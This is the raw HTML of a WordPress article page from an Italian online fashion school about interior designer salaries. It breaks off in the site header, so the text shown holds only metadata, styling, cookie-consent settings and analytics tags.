

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ielfs.com/news/how-much-interior-designer-earn/
body_size: 23603
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1728978469966{background-color: #f4e9e6 !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How much interior designer earns - Italian E-Learning Fashion School</title>
	<link rel="canonical" href="https://ielfs.com/news/how-much-interior-designer-earn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How much interior designer earns - Italian E-Learning Fashion School" />
	<meta property="og:description" content="If you are thinking about the profession of an interior designer, you would probably like to know how much an interior designer earns and what his salary is.  In this article, we will talk about how much an interior designer earns in countries of Europe and America. How much an architect designer earns or how much a furniture designer earns." />
	<meta property="og:url" content="https://ielfs.com/news/how-much-interior-designer-earn/" />
	<meta property="og:site_name" content="Italian E-Learning Fashion School" />
	<meta property="article:modified_time" content="2024-10-15T07:47:52+00:00" />
	<meta property="og:image" content="https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ielfs.com/news/how-much-interior-designer-earn/","url":"https://ielfs.com/news/how-much-interior-designer-earn/","name":"How much interior designer earns - Italian E-Learning Fashion School","isPartOf":{"@id":"https://ielfs.com/#website"},"primaryImageOfPage":{"@id":"https://ielfs.com/news/how-much-interior-designer-earn/#primaryimage"},"image":{"@id":"https://ielfs.com/news/how-much-interior-designer-earn/#primaryimage"},"thumbnailUrl":"https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns.jpg","datePublished":"2024-10-01T08:14:03+00:00","dateModified":"2024-10-15T07:47:52+00:00","breadcrumb":{"@id":"https://ielfs.com/news/how-much-interior-designer-earn/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ielfs.com/news/how-much-interior-designer-earn/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ielfs.com/news/how-much-interior-designer-earn/#primaryimage","url":"https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns.jpg","contentUrl":"https://ielfs.com/wp-content/uploads/2021/04/article_How_much_interior_designer_earns.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://ielfs.com/news/how-much-interior-designer-earn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ielfs.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://ielfs.com/news/"},{"@type":"ListItem","position":3,"name":"How much interior designer earns"}]},{"@type":"WebSite","@id":"https://ielfs.com/#website","url":"https://ielfs.com/","name":"Italian E-Learning Fashion School","description":"Italian E-Learning School of Fashion And Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ielfs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ielfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ielfs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://ielfs.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1755009644' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.4' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://ielfs.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ielfs.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ielfs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ielfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"60000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ielfs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ielfs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ielfs.com/?p=8599' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fnews%2Fhow-much-interior-designer-earn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Fnews%2Fhow-much-interior-designer-earn%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google tag (gtag.js) 16-09-2025 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3398NJQ9Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3398NJQ9Q');
</script>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-18623-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18625-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1768718275&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18624-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18640-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18640.css?cache=1756809653&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//ielfs.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718275&#038;ver=6.8.3' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body data-rsssl=1 class="wp-singular news-template-default single single-news postid-8599 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-10219">Call Me</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.me/393667288233" target="_blank"  